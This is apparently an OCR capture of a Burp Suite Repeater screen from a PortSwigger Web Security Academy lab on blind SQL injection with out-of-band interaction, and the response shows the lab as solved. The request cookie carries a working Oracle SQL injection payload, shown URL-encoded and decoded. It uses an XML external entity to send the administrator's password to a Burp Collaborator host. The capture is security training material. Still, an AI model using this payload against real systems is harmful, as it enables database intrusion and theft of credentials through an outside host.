 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
17 × ...
Send Cancel < > Target: https://0a3a00520421eee0c16503ad00f50007.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a3a00520421eee0c16503ad00f50007.web-security-academy.net
3 Cookie: TrackingId=MK5jdzv7dTZJbNfD'+union
select+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8
"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+
password+FROM+users+WHERE+username%3d'administrator')||'.aq40oupas1jtz
1ei56wkgs546vcl0a.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+
dual--; session=eAgJjbUh43sGRnOmqK6OPjCGqJQnoRv6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00520421eee0c16503ad00f50007.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6720
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/
lab-out-of-band'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
? Search... 0 matches
INSPECTOR ?
Selection (294)
SELECTED TEXT
'+union select+extractvalue(xmltype('<%3
fxml+version%3d"1.0"+encoding%3d"UTF-8"%
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+
SYSTEM+"http%3a//'||(SELECT+password+FRO
M+users+WHERE+username%3d'administrator'
)||'.aq40oupas1jtz1ei56wkgs546vcl0a.burp
collaborator.net/">+%25remote%3b]>'),'/l
')+FROM+dual--
DECODED FROM: URL encoding
' union select extractvalue(xmltype('<?x
ml version="1.0" encoding="UTF-8"?><!DOC
TYPE root [ <!ENTITY % remote SYSTEM "ht
tp://'||(SELECT password FROM users WHER
E username='administrator')||'.aq40oupas
1jtz1ei56wkgs546vcl0a.burpcollaborator.n
et/"> %remote;]>'),'/l') FROM dual--
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 6,820 bytes | 382 millis